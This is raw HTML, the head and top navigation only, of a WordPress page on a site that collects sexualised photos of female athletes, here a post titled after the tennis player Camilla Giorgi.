

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/
body_size: 16242
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Camilla Giorgi - Italian tennis - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Camilla Giorgi - Italian tennis - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-09-19T07:57:49+00:00" />
	<meta property="og:image" content="https://i.redd.it/8fxclx7650pb1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Camilla Giorgi &#8211; Italian tennis","datePublished":"2023-09-19T07:57:49+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/"},"wordCount":5,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis.jpg","articleSection":["Risque Sexy Athletes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/","url":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/","name":"Camilla Giorgi - Italian tennis - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis.jpg","datePublished":"2023-09-19T07:57:49+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis.jpg","width":1289,"height":1951},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Camilla Giorgi &#8211; Italian tennis"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Camilla Giorgi &#8211; Italian tennis Comments Feed" href="https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fcamilla-giorgi-italian-tennis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fcamilla-giorgi-italian-tennis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"962416e30f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/88865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=88865' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-88865 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
